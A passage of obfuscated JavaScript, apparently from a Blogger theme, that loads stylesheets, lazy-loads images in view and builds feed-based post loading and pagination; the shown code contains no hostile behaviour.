\x6b','\x2e\x64\x61\x72\x6b\x73\x68\x61\x64\x6f\x77',tejehad_0xc280('0x39'),tejehad_0xc280('0x3a'),tejehad_0xc280('0x3b'),tejehad_0xc280('0x3c'),tejehad_0xc280('0x3d'),tejehad_0xc280('0x3e'),'\x65\x2d\x77\x61\x76\x65\x73',tejehad_0xc280('0x3f'),tejehad_0xc280('0x40'),'\x61\x74\x74\x72',tejehad_0xc280('0x41'),tejehad_0xc280('0x42'),tejehad_0xc280('0x43'),tejehad_0xc280('0x44'),tejehad_0xc280('0x45'),tejehad_0xc280('0x46'),tejehad_0xc280('0x47'),tejehad_0xc280('0x48'),tejehad_0xc280('0x49'),tejehad_0xc280('0x4a'),tejehad_0xc280('0x4b'),tejehad_0xc280('0x4c'),tejehad_0xc280('0x4d'),tejehad_0xc280('0x4e'),'\x26\x6f\x72\x64\x65\x72\x62\x79\x3d\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x26\x73\x74\x61\x72\x74\x2d\x69\x6e\x64\x65\x78\x3d',tejehad_0xc280('0x4f'),'\x24\x74',tejehad_0xc280('0x50'),tejehad_0xc280('0x51'),tejehad_0xc280('0x52'),tejehad_0xc280('0x53'),tejehad_0xc280('0x54'),tejehad_0xc280('0x55'),tejehad_0xc280('0x56'),tejehad_0xc280('0x57'),'\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c','\x2f\x73',tejehad_0xc280('0x58'),tejehad_0xc280('0x59'),'\x24\x31',tejehad_0xc280('0x5a'),tejehad_0xc280('0x5b'),tejehad_0xc280('0x5c'),tejehad_0xc280('0x5d'),tejehad_0xc280('0x5e'),tejehad_0xc280('0x5f'),tejehad_0xc280('0x60'),'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22',tejehad_0xc280('0x61'),tejehad_0xc280('0x62'),tejehad_0xc280('0x63'),tejehad_0xc280('0x64'),tejehad_0xc280('0x65'),tejehad_0xc280('0x66'),tejehad_0xc280('0x67'),tejehad_0xc280('0x68'),tejehad_0xc280('0x69'),tejehad_0xc280('0x6a'),'\x6c\x6f\x61\x64\x69\x6e\x67\x78\x78',tejehad_0xc280('0x6b'),tejehad_0xc280('0x6c'),tejehad_0xc280('0x6d'),tejehad_0xc280('0x6e'),tejehad_0xc280('0x6f'),tejehad_0xc280('0x70'),tejehad_0xc280('0x71'),tejehad_0xc280('0x72'),tejehad_0xc280('0x73'),'\x53\x65\x70','\x4f\x63\x74',tejehad_0xc280('0x74'),tejehad_0xc280('0x75'),tejehad_0xc280('0x76'),tejehad_0xc280('0x77'),tejehad_0xc280('0x78'),tejehad_0xc280('0x79'),tejehad_0xc280('0x7a'),'\x2f\x2f',tejehad_0xc280('0x7b'),'\x6c\x6f\x61\x64\x69\x6e\x67\x43\x6c\x61\x73\x73',tejehad_0xc280('0x7c'),tejehad_0xc280('0x7d'),'\x2f\x2d\x2f',tejehad_0xc280('0x7e'),tejehad_0xc280('0x7f'),'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74',tejehad_0xc280('0x80'),tejehad_0xc280('0x81'),tejehad_0xc280('0x82'),tejehad_0xc280('0x83'),tejehad_0xc280('0x84'),tejehad_0xc280('0x85'),'\x61\x66\x74\x65\x72','\x23\x6e\x65\x78\x74\x78',tejehad_0xc280('0x86'),tejehad_0xc280('0x87'),tejehad_0xc280('0x88'),tejehad_0xc280('0x89'),tejehad_0xc280('0x8a'),tejehad_0xc280('0x8b'),'\x23\x66\x65\x61\x74\x75\x72\x65\x64\x6a\x65\x68\x61\x64',tejehad_0xc280('0x8c'),tejehad_0xc280('0x8d'),tejehad_0xc280('0x8e'),tejehad_0xc280('0x8f'),tejehad_0xc280('0x90'),tejehad_0xc280('0x91'),tejehad_0xc280('0x92'),tejehad_0xc280('0x93'),tejehad_0xc280('0x94'),'\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x20',tejehad_0xc280('0x95'),tejehad_0xc280('0x96'),tejehad_0xc280('0x97'),'\x61\x6e\x63\x68\x6f\x72\x73','\x61\x6e\x63\x68\x6f\x72',tejehad_0xc280('0x98'),tejehad_0xc280('0x99'),tejehad_0xc280('0x9a'),tejehad_0xc280('0x9b'),tejehad_0xc280('0x9c'),tejehad_0xc280('0x9d'),tejehad_0xc280('0x9e'),tejehad_0xc280('0x9f'),'\x74\x79\x70\x65',tejehad_0xc280('0xa0'),tejehad_0xc280('0xa1'),tejehad_0xc280('0xa2'),tejehad_0xc280('0xa3'),tejehad_0xc280('0xa4'),'\x25\x73',tejehad_0xc280('0xa5'),tejehad_0xc280('0xa6'),'\x6f\x66\x66',tejehad_0xc280('0xa7'),tejehad_0xc280('0xa8'),tejehad_0xc280('0xa9'),tejehad_0xc280('0xaa'),tejehad_0xc280('0xab'),tejehad_0xc280('0xac'),tejehad_0xc280('0xad'),tejehad_0xc280('0xae'),tejehad_0xc280('0xaf'),tejehad_0xc280('0xb0'),tejehad_0xc280('0xb1'),'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x22\x20\x69\x64\x3d\x22\x23\x66\x69\x3a\x30\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e',tejehad_0xc280('0xb2'),tejehad_0xc280('0xb3'),tejehad_0xc280('0xb4'),tejehad_0xc280('0xb5'),tejehad_0xc280('0xb6'),'\x2e\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b','\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x6a\x73\x2d\x6c\x6f\x61\x64\x20\x65\x2d\x77\x61\x76\x65\x73\x22\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x3b\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x20\x66\x61\x2d\x61\x6e\x67\x6c\x65\x2d\x64\x6f\x77\x6e\x22\x3e\x3c\x2f\x69\x3e','\x3c\x2f\x61\x3e',tejehad_0xc280('0xb7'),tejehad_0xc280('0xb8'),tejehad_0xc280('0xb9'),tejehad_0xc280('0xba'),tejehad_0xc280('0xbb'),tejehad_0xc280('0xbc'),'\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];function tejehad_0x154863(){var _0x2f39a9={};_0x2f39a9[tejehad_0xc280('0xbd')]=function(_0x3e14a8,_0xbe08e4){return _0x3e14a8+_0xbe08e4;};_0x2f39a9[tejehad_0xc280('0xbe')]=function(_0x503bfa,_0x45b09c){return _0x503bfa!==_0x45b09c;};_0x2f39a9[tejehad_0xc280('0xbf')]=tejehad_0xc280('0xc0');_0x2f39a9[tejehad_0xc280('0xc1')]=tejehad_0xc280('0xc2');_0x2f39a9[tejehad_0xc280('0xc3')]='\x50\x69\x41\x69\x47';_0x2f39a9[tejehad_0xc280('0xc4')]=function(_0x45d7db,_0x2c9e35){return _0x45d7db(_0x2c9e35);};_0x2f39a9[tejehad_0xc280('0xc5')]=function(_0x3d442c,_0x41a51d){return _0x3d442c-_0x41a51d;};_0x2f39a9[tejehad_0xc280('0xc6')]=function(_0x20134e,_0x354409,_0x3b7c7d){return _0x20134e(_0x354409,_0x3b7c7d);};_0x2f39a9[tejehad_0xc280('0xc7')]=function(_0x540edb,_0x201f96){return _0x540edb!==_0x201f96;};_0x2f39a9['\x4a\x75\x70\x51\x6e']=function(_0x1aab4e,_0x43fd41){return _0x1aab4e<_0x43fd41;};_0x2f39a9[tejehad_0xc280('0xc8')]='\x5a\x4f\x5a\x6d\x64';_0x2f39a9[tejehad_0xc280('0xc9')]=tejehad_0xc280('0xca');_0x2f39a9[tejehad_0xc280('0xcb')]=function(_0x521c71,_0xd251f6){return _0x521c71===_0xd251f6;};_0x2f39a9['\x65\x42\x57\x67\x52']=tejehad_0xc280('0xcc');_0x2f39a9[tejehad_0xc280('0xcd')]=tejehad_0xc280('0xce');_0x2f39a9['\x75\x51\x59\x71\x71']=function(_0x478873,_0x2192d3){return _0x478873<=_0x2192d3;};_0x2f39a9['\x74\x6a\x4b\x4c\x44']=tejehad_0xc280('0xcf');_0x2f39a9[tejehad_0xc280('0xd0')]='\x73\x74\x76\x62\x47';_0x2f39a9[tejehad_0xc280('0xd1')]=function(_0x2b61c5,_0x1f8ca6){return _0x2b61c5+_0x1f8ca6;};_0x2f39a9[tejehad_0xc280('0xd2')]=function(_0x289e28,_0x480ee2){return _0x289e28<=_0x480ee2;};_0x2f39a9[tejehad_0xc280('0xd3')]=function(_0x115e3a,_0x5686a9){return _0x115e3a===_0x5686a9;};_0x2f39a9['\x42\x6a\x6b\x53\x45']=tejehad_0xc280('0xd4');_0x2f39a9['\x53\x6f\x61\x59\x69']='\x45\x55\x68\x76\x44';_0x2f39a9['\x69\x4c\x75\x57\x69']=tejehad_0xc280('0xd5');_0x2f39a9[tejehad_0xc280('0xd6')]=function(_0x177ac9,_0x389b6a){return _0x177ac9(_0x389b6a);};_0x2f39a9[tejehad_0xc280('0xd7')]=function(_0x4bb398,_0x413299){return _0x4bb398===_0x413299;};_0x2f39a9[tejehad_0xc280('0xd8')]=tejehad_0xc280('0xd9');_0x2f39a9[tejehad_0xc280('0xda')]=tejehad_0xc280('0xdb');_0x2f39a9[tejehad_0xc280('0xdc')]=function(_0x1b2682,_0xafde55){return _0x1b2682+_0xafde55;};_0x2f39a9[tejehad_0xc280('0xdd')]=function(_0x2b645,_0x3f887b){return _0x2b645+_0x3f887b;};_0x2f39a9['\x76\x68\x47\x42\x45']=function(_0x58a392,_0x110c08){return _0x58a392(_0x110c08);};_0x2f39a9[tejehad_0xc280('0xde')]=function(_0x4493c0,_0x487c4e){return _0x4493c0!==_0x487c4e;};_0x2f39a9[tejehad_0xc280('0xdf')]=tejehad_0xc280('0xe0');_0x2f39a9[tejehad_0xc280('0xe1')]=tejehad_0xc280('0xe2');_0x2f39a9[tejehad_0xc280('0xe3')]=tejehad_0xc280('0xe4');_0x2f39a9[tejehad_0xc280('0xe5')]='\x71\x50\x45\x4f\x62';_0x2f39a9[tejehad_0xc280('0xe6')]=function(_0x476927,_0x210480){return _0x476927(_0x210480);};_0x2f39a9[tejehad_0xc280('0xe7')]=function(_0x44c3cd,_0x40530e){return _0x44c3cd(_0x40530e);};_0x2f39a9['\x63\x64\x74\x48\x48']=function(_0x15d4da,_0x3c93fb){return _0x15d4da===_0x3c93fb;};_0x2f39a9[tejehad_0xc280('0xe8')]='\x6f\x57\x53\x43\x77';_0x2f39a9[tejehad_0xc280('0xe9')]=function(_0xa25e38,_0x4793f9){return _0xa25e38(_0x4793f9);};_0x2f39a9[tejehad_0xc280('0xea')]='\u0647\u0646\u0627';_0x2f39a9[tejehad_0xc280('0xeb')]=tejehad_0xc280('0xec');_0x2f39a9[tejehad_0xc280('0xed')]=tejehad_0xc280('0xee');_0x2f39a9[tejehad_0xc280('0xef')]=tejehad_0xc280('0xf0');_0x2f39a9[tejehad_0xc280('0xf1')]=function(_0x493ddf,_0x34e9c7){return _0x493ddf+_0x34e9c7;};_0x2f39a9[tejehad_0xc280('0xf2')]=function(_0xcc3fb4,_0x2124d2){return _0xcc3fb4+_0x2124d2;};_0x2f39a9[tejehad_0xc280('0xf3')]=function(_0x4d411d,_0x2685dd){return _0x4d411d+_0x2685dd;};_0x2f39a9['\x64\x61\x42\x79\x6b']=function(_0x368afa,_0x396e8e){return _0x368afa+_0x396e8e;};_0x2f39a9[tejehad_0xc280('0xf4')]=function(_0x3e3e48,_0x5bb44a){return _0x3e3e48+_0x5bb44a;};_0x2f39a9[tejehad_0xc280('0xf5')]=function(_0x446305,_0x2e8ae3){return _0x446305+_0x2e8ae3;};_0x2f39a9[tejehad_0xc280('0xf6')]=tejehad_0xc280('0xf7');_0x2f39a9[tejehad_0xc280('0xf8')]=tejehad_0xc280('0xf9');_0x2f39a9[tejehad_0xc280('0xfa')]='\x32\x34\x36';_0x2f39a9['\x43\x64\x54\x6f\x77']=tejehad_0xc280('0xfb');_0x2f39a9[tejehad_0xc280('0xfc')]='\x35\x33\x30\x34\x34';_0x2f39a9['\x4f\x72\x7a\x47\x66']=tejehad_0xc280('0xfd');_0x2f39a9[tejehad_0xc280('0xfe')]='\x32\x31\x32\x35\x32';_0x2f39a9['\x6e\x69\x54\x4e\x61']=tejehad_0xc280('0xff');_0x2f39a9['\x4a\x78\x56\x57\x4b']=tejehad_0xc280('0x100');_0x2f39a9[tejehad_0xc280('0x101')]=tejehad_0xc280('0x102');_0x2f39a9[tejehad_0xc280('0x103')]='\x37\x32\x33\x31';_0x2f39a9[tejehad_0xc280('0x104')]=function(_0x33d34e,_0x2d3a68){return _0x33d34e!=_0x2d3a68;};_0x2f39a9[tejehad_0xc280('0x105')]=tejehad_0xc280('0x106');_0x2f39a9[tejehad_0xc280('0x107')]=tejehad_0xc280('0xae');_0x2f39a9[tejehad_0xc280('0x108')]=tejehad_0xc280('0x109');_0x2f39a9['\x77\x7a\x70\x55\x6c']=tejehad_0xc280('0x10a');_0x2f39a9[tejehad_0xc280('0x10b')]=tejehad_0xc280('0x10c');_0x2f39a9[tejehad_0xc280('0x10d')]=function(_0x4662a7,_0x175676){return _0x4662a7===_0x175676;};_0x2f39a9['\x79\x72\x50\x51\x44']='\x4f\x4b\x6d\x6d\x63';_0x2f39a9[tejehad_0xc280('0x10e')]=tejehad_0xc280('0x10f');_0x2f39a9[tejehad_0xc280('0x110')]=function(_0x5e2613,_0x4390d3){return _0x5e2613(_0x4390d3);};_0x2f39a9[tejehad_0xc280('0x111')]=function(_0x4cc4b0,_0x458559){return _0x4cc4b0(_0x458559);};_0x2f39a9[tejehad_0xc280('0x112')]=function(_0x37514a,_0x239949){return _0x37514a==_0x239949;};_0x2f39a9[tejehad_0xc280('0x113')]='\x6b\x78\x70\x6f\x44';_0x2f39a9[tejehad_0xc280('0x114')]=tejehad_0xc280('0x115');_0x2f39a9[tejehad_0xc280('0x116')]=function(_0x408c46,_0x50c843){return _0x408c46(_0x50c843);};_0x2f39a9[tejehad_0xc280('0x117')]='\x79\x47\x5a\x79\x7a';_0x2f39a9[tejehad_0xc280('0x118')]=function(_0x2f8e0e,_0x18907f){return _0x2f8e0e(_0x18907f);};_0x2f39a9['\x44\x77\x49\x47\x4b']=tejehad_0xc280('0x119');_0x2f39a9[tejehad_0xc280('0x11a')]=function(_0x4fafc0,_0x2d7e2e){return _0x4fafc0(_0x2d7e2e);};_0x2f39a9[tejehad_0xc280('0x11b')]=function(_0x47fc6e,_0x18059b){return _0x47fc6e===_0x18059b;};_0x2f39a9[tejehad_0xc280('0x11c')]=tejehad_0xc280('0x11d');_0x2f39a9[tejehad_0xc280('0x11e')]=function(_0x3c0aff,_0x2c0d03){return _0x3c0aff===_0x2c0d03;};_0x2f39a9[tejehad_0xc280('0x11f')]='\x41\x7a\x6f\x73\x5a';_0x2f39a9[tejehad_0xc280('0x120')]=function(_0x6490b6,_0x11da08){return _0x6490b6(_0x11da08);};_0x2f39a9[tejehad_0xc280('0x121')]=function(_0x4f6e31,_0xb0173c){return _0x4f6e31(_0xb0173c);};_0x2f39a9[tejehad_0xc280('0x122')]=function(_0x3a0106,_0x426208){return _0x3a0106+_0x426208;};_0x2f39a9[tejehad_0xc280('0x123')]=tejehad_0xc280('0x124');_0x2f39a9[tejehad_0xc280('0x125')]=tejehad_0xc280('0x126');_0x2f39a9[tejehad_0xc280('0x127')]=tejehad_0xc280('0x128');_0x2f39a9['\x54\x4a\x73\x4f\x78']=tejehad_0xc280('0x129');_0x2f39a9[tejehad_0xc280('0x12a')]=function(_0x51c441,_0x3b62a8){return _0x51c441+_0x3b62a8;};_0x2f39a9[tejehad_0xc280('0x12b')]=function(_0x35e693,_0x308f4a){return _0x35e693(_0x308f4a);};_0x2f39a9[tejehad_0xc280('0x12c')]=function(_0x5eb0f6,_0x22f0d4){return _0x5eb0f6*_0x22f0d4;};_0x2f39a9[tejehad_0xc280('0x12d')]=function(_0x217af6,_0x24a377){return _0x217af6===_0x24a377;};_0x2f39a9[tejehad_0xc280('0x12e')]=function(_0x38dd77,_0x38fae3){return _0x38dd77(_0x38fae3);};_0x2f39a9['\x6e\x70\x58\x4e\x6e']=tejehad_0xc280('0x12f');_0x2f39a9[tejehad_0xc280('0x130')]=tejehad_0xc280('0x131');_0x2f39a9[tejehad_0xc280('0x132')]=function(_0x76680b,_0x48449e){return _0x76680b<_0x48449e;};_0x2f39a9['\x44\x6b\x4c\x51\x4f']='\x69\x41\x73\x41\x79';_0x2f39a9[tejehad_0xc280('0x133')]=function(_0x49e395,_0x181768){return _0x49e395+_0x181768;};_0x2f39a9[tejehad_0xc280('0x134')]=function(_0x196dbf,_0x1e3940){return _0x196dbf+_0x1e3940;};_0x2f39a9[tejehad_0xc280('0x135')]=function(_0xdd132e,_0x337a71){return _0xdd132e+_0x337a71;};_0x2f39a9[tejehad_0xc280('0x136')]=function(_0x3fcb8b,_0x5015e1){return _0x3fcb8b-_0x5015e1;};_0x2f39a9[tejehad_0xc280('0x137')]=function(_0x1c6a4b,_0x50c295){return _0x1c6a4b!==_0x50c295;};_0x2f39a9[tejehad_0xc280('0x138')]=tejehad_0xc280('0x139');_0x2f39a9[tejehad_0xc280('0x13a')]=tejehad_0xc280('0x13b');_0x2f39a9[tejehad_0xc280('0x13c')]=function(_0x2fabf2,_0x5b482d){return _0x2fabf2!==_0x5b482d;};_0x2f39a9[tejehad_0xc280('0x13d')]=tejehad_0xc280('0x13e');_0x2f39a9[tejehad_0xc280('0x13f')]=function(_0x31b33a,_0x1b0c38,_0x6411dc){return _0x31b33a(_0x1b0c38,_0x6411dc);};_0x2f39a9[tejehad_0xc280('0x140')]=tejehad_0xc280('0x141');_0x2f39a9[tejehad_0xc280('0x142')]=function(_0x77f78e){return _0x77f78e();};_0x2f39a9[tejehad_0xc280('0x143')]=function(_0x3d2fa3,_0x361780,_0x453130,_0x2c0b37){return _0x3d2fa3(_0x361780,_0x453130,_0x2c0b37);};_0x2f39a9[tejehad_0xc280('0x144')]='\x67\x46\x52\x4d\x76';_0x2f39a9['\x46\x52\x70\x56\x4b']=tejehad_0xc280('0x145');_0x2f39a9[tejehad_0xc280('0x146')]=function(_0x2f545c,_0x9d20b2){return _0x2f545c===_0x9d20b2;};_0x2f39a9[tejehad_0xc280('0x147')]=tejehad_0xc280('0x148');_0x2f39a9[tejehad_0xc280('0x149')]=function(_0x17ad52,_0x897838){return _0x17ad52===_0x897838;};_0x2f39a9[tejehad_0xc280('0x14a')]=tejehad_0xc280('0x14b');_0x2f39a9['\x4b\x50\x75\x4d\x55']=function(_0xe48be3,_0x10a1e6){return _0xe48be3===_0x10a1e6;};_0x2f39a9[tejehad_0xc280('0x14c')]=function(_0x2b35d5,_0x2e8fca){return _0x2b35d5===_0x2e8fca;};_0x2f39a9[tejehad_0xc280('0x14d')]=tejehad_0xc280('0x14e');_0x2f39a9[tejehad_0xc280('0x14f')]=tejehad_0xc280('0x150');_0x2f39a9[tejehad_0xc280('0x151')]=tejehad_0xc280('0x152');_0x2f39a9['\x6e\x61\x57\x67\x41']=function(_0x3eb624,_0x309cb2){return _0x3eb624+_0x309cb2;};_0x2f39a9[tejehad_0xc280('0x153')]=function(_0x2c0846,_0x2fda6e){return _0x2c0846(_0x2fda6e);};_0x2f39a9[tejehad_0xc280('0x154')]=function(_0x4d5941,_0x31c2f2,_0x4f0948){return _0x4d5941(_0x31c2f2,_0x4f0948);};_0x2f39a9[tejehad_0xc280('0x155')]=function(_0x18255b,_0x393133){return _0x18255b<_0x393133;};_0x2f39a9[tejehad_0xc280('0x156')]=function(_0x49e34a,_0x3435e0){return _0x49e34a+_0x3435e0;};_0x2f39a9[tejehad_0xc280('0x157')]=function(_0x53fe7a,_0x5ce6e0){return _0x53fe7a!==_0x5ce6e0;};_0x2f39a9[tejehad_0xc280('0x158')]='\x64\x4f\x56\x44\x53';_0x2f39a9[tejehad_0xc280('0x159')]=function(_0x43258d,_0x2c4e6c){return _0x43258d||_0x2c4e6c;};_0x2f39a9[tejehad_0xc280('0x15a')]=function(_0x3994d9,_0x1b6e91){return _0x3994d9===_0x1b6e91;};_0x2f39a9[tejehad_0xc280('0x15b')]=function(_0x22d2e3,_0x57692f){return _0x22d2e3+_0x57692f;};_0x2f39a9[tejehad_0xc280('0x15c')]=function(_0x5a1df2,_0x49fa7c){return _0x5a1df2+_0x49fa7c;};_0x2f39a9[tejehad_0xc280('0x15d')]=function(_0x4f060d,_0x129b9){return _0x4f060d+_0x129b9;};_0x2f39a9[tejehad_0xc280('0x15e')]=function(_0x2ed454,_0x12cec5){return _0x2ed454(_0x12cec5);};_0x2f39a9['\x66\x6f\x77\x6c\x69']=function(_0xb2a915,_0x248701){return _0xb2a915+_0x248701;};_0x2f39a9[tejehad_0xc280('0x15f')]=function(_0x393ca7,_0x32dfbb){return _0x393ca7(_0x32dfbb);};_0x2f39a9[tejehad_0xc280('0x160')]=function(_0x20b277,_0x2b16c0){return _0x20b277+_0x2b16c0;};_0x2f39a9[tejehad_0xc280('0x161')]=function(_0x59c1d1,_0x330cba,_0xd057b5){return _0x59c1d1(_0x330cba,_0xd057b5);};_0x2f39a9[tejehad_0xc280('0x162')]=function(_0x44fc77,_0x1949a1){return _0x44fc77>_0x1949a1;};_0x2f39a9[tejehad_0xc280('0x163')]=tejehad_0xc280('0x164');_0x2f39a9[tejehad_0xc280('0x165')]=tejehad_0xc280('0x166');_0x2f39a9['\x45\x44\x71\x45\x76']=function(_0x141108,_0xb951ca){return _0x141108(_0xb951ca);};_0x2f39a9[tejehad_0xc280('0x167')]=function(_0x254a5b,_0x466f19){return _0x254a5b(_0x466f19);};_0x2f39a9[tejehad_0xc280('0x168')]=function(_0x5e0fa1,_0x5d7aeb){return _0x5e0fa1(_0x5d7aeb);};_0x2f39a9[tejehad_0xc280('0x169')]=function(_0x586bbb,_0x3b0bd1){return _0x586bbb(_0x3b0bd1);};_0x2f39a9[tejehad_0xc280('0x16a')]=function(_0x4b211c,_0x1dbc7b){return _0x4b211c(_0x1dbc7b);};_0x2f39a9[tejehad_0xc280('0x16b')]=function(_0x68146e,_0x305502){return _0x68146e(_0x305502);};_0x2f39a9[tejehad_0xc280('0x16c')]=function(_0x1ec156,_0x223191){return _0x1ec156>=_0x223191;};_0x2f39a9[tejehad_0xc280('0x16d')]=function(_0x3e1a1b,_0x59dfce){return _0x3e1a1b+_0x59dfce;};_0x2f39a9['\x63\x76\x5a\x61\x63']=function(_0x58fa8a,_0x3efc03){return _0x58fa8a+_0x3efc03;};_0x2f39a9[tejehad_0xc280('0x16e')]=function(_0x50093a,_0x5914f8){return _0x50093a+_0x5914f8;};_0x2f39a9[tejehad_0xc280('0x16f')]=function(_0x2790fa,_0x1526bc){return _0x2790fa+_0x1526bc;};function _0x369aa6(_0x58b6e4,_0x32c7ac,_0x594585){var _0x97b26f={};_0x97b26f[tejehad_0xc280('0x170')]=function(_0x19215c,_0x593b8c){return _0x2f39a9.npRlI(_0x19215c,_0x593b8c);};_0x97b26f[tejehad_0xc280('0x171')]=function(_0x2dd82e,_0x2bf50e){return _0x2f39a9.Lewgs(_0x2dd82e,_0x2bf50e);};_0x97b26f['\x47\x4f\x42\x5a\x63']=_0x2f39a9.FFvGL;if(_0x2f39a9[tejehad_0xc280('0xc1')]===_0x2f39a9[tejehad_0xc280('0xc3')]){delete _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14][_0x71f9x3$jscomp$19];}else{tejehad_0xb4169b[0x0];var _0xcf429d=window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0x1]);var _0x2ee3a2=_0x32c7ac||window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x5]](tejehad_0xb4169b[0x4])[0x0];_0xcf429d[tejehad_0xb4169b[0x6]]=tejehad_0xb4169b[0x7];_0xcf429d[tejehad_0xb4169b[0x8]]=_0x58b6e4;_0xcf429d[tejehad_0xb4169b[0x9]]=tejehad_0xb4169b[0xa];_0x2ee3a2[tejehad_0xb4169b[0xc]][tejehad_0xb4169b[0xb]](_0xcf429d,_0x2ee3a2);_0x2f39a9['\x75\x54\x4f\x72\x55'](setTimeout,function(){if(_0x97b26f[tejehad_0xc280('0x171')](_0x97b26f['\x47\x4f\x42\x5a\x63'],_0x97b26f[tejehad_0xc280('0x172')])){window[tejehad_0xb4169b[0x20]](_0x97b26f['\x4f\x76\x57\x78\x57'](tejehad_0xb4169b[0x1f],_0x71f9x2$jscomp$4),_0x71f9x3$jscomp$4);}else{_0xcf429d[tejehad_0xb4169b[0x9]]=_0x594585||tejehad_0xb4169b[0xd];}});}}function _0x22bc50(){var _0x381ad2={};_0x381ad2['\x71\x62\x58\x62\x77']=function(_0x221089,_0x3713b7){return _0x221089(_0x3713b7);};_0x381ad2[tejehad_0xc280('0x173')]=function(_0x4d6fc5,_0x4027c5){return _0x2f39a9.CAZRy(_0x4d6fc5,_0x4027c5);};_0x381ad2[tejehad_0xc280('0x174')]=function(_0x70154b,_0x1b9901){return _0x70154b<_0x1b9901;};_0x381ad2[tejehad_0xc280('0x175')]=function(_0x2192fa){return _0x2192fa();};_0x381ad2[tejehad_0xc280('0x176')]=function(_0x2e6bba,_0x475ab5,_0x3d4df5){return _0x2f39a9.LMaon(_0x2e6bba,_0x475ab5,_0x3d4df5);};if(_0x2f39a9[tejehad_0xc280('0xc7')](tejehad_0xc280('0x177'),tejehad_0xc280('0x178'))){var _0x5a2785=document[tejehad_0xb4169b[0xf]](tejehad_0xb4169b[0xe]);var _0x109a35=0x0;for(;_0x2f39a9[tejehad_0xc280('0x179')](_0x109a35,_0x5a2785[tejehad_0xb4169b[0x10]]);_0x109a35++){if(_0x2f39a9['\x76\x66\x75\x45\x52'](_0x2f39a9[tejehad_0xc280('0xc8')],_0x2f39a9[tejehad_0xc280('0xc9')])){if(_0x2f39a9[tejehad_0xc280('0xc4')](_0x4763f0,_0x5a2785[_0x109a35])){if(_0x2f39a9['\x42\x5a\x54\x75\x56'](_0x2f39a9[tejehad_0xc280('0x17a')],_0x2f39a9['\x6f\x43\x4c\x44\x71'])){_0x381ad2['\x71\x62\x58\x62\x77']($,tejehad_0xb4169b[0x52])[tejehad_0xb4169b[0x30]](function(){_0x381ad2[tejehad_0xc280('0x17b')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);});}else{_0x5a2785[_0x109a35][tejehad_0xb4169b[0x11]]=_0x5a2785[_0x109a35][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}}else{if(_0x71f9x20$jscomp$0){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x71f9x20$jscomp$0);}_0x71f9x20$jscomp$0=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x71f9x6$jscomp$2,0x1f4);}}}else{_0x71f9x10$jscomp$2=_0x71f9x10$jscomp$2[_0x381ad2[tejehad_0xc280('0x173')](_0x71f9x10$jscomp$2[tejehad_0xb4169b[0x10]],0x1)];_0x42ebbc[tejehad_0xb4169b[0x7c]]=_0x71f9x5$jscomp$6;_0x71f9x10$jscomp$2[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],tejehad_0xb4169b[0xc9]+_0x71f9x21$jscomp$0+tejehad_0xb4169b[0xca]);_0x71f9x16$jscomp$0=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]);_0x71f9x5$jscomp$6=0x0;var _0x3bf181=_0x71f9x6$jscomp$3[tejehad_0xb4169b[0x10]];for(;_0x381ad2[tejehad_0xc280('0x174')](_0x71f9x5$jscomp$6,_0x3bf181);++_0x71f9x5$jscomp$6){_0x71f9x16$jscomp$0[tejehad_0xb4169b[0x65]](_0x71f9x6$jscomp$3[_0x71f9x5$jscomp$6]);}_0x71f9x10$jscomp$2[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x71f9x16$jscomp$0[tejehad_0xb4169b[0xbb]]);_0x381ad2[tejehad_0xc280('0x175')](_0x71f9x13$jscomp$0);_0x71f9x1a$jscomp$0=!!_0x71f9x7$jscomp$2[tejehad_0xb4169b[0x10]]&&_0x71f9x7$jscomp$2[0x0][tejehad_0xb4169b[0x8]];_0x71f9x18$jscomp$0=![];_0x71f9x21$jscomp$0++;_0x381ad2[tejehad_0xc280('0x176')](_0x71f9xd$jscomp$2,tejehad_0xb4169b[0x33],[_0x71f9x14$jscomp$0,_0x71f9x3$jscomp$15,_0x71f9x4$jscomp$7]);_0x381ad2[tejehad_0xc280('0x175')](loadimage);}}function _0x4763f0(_0x2c6fb9){var _0x410981=_0x2c6fb9[tejehad_0xb4169b[0x14]]();return _0x2f39a9['\x75\x51\x59\x71\x71'](0x0,_0x410981[tejehad_0xb4169b[0x15]])&&_0x2f39a9[tejehad_0xc280('0x17c')](0x0,_0x410981[tejehad_0xb4169b[0x16]])&&_0x2f39a9['\x75\x51\x59\x71\x71'](_0x410981[tejehad_0xb4169b[0x17]],window[tejehad_0xb4169b[0x18]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x19]])&&_0x2f39a9['\x75\x51\x59\x71\x71'](_0x410981[tejehad_0xb4169b[0x1b]],window[tejehad_0xb4169b[0x1c]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x1d]]);}function _0x3159e2(_0x15bbd3,_0xb2d79b){var _0x5f1616={};_0x5f1616[tejehad_0xc280('0x17d')]=function(_0x430c81){return 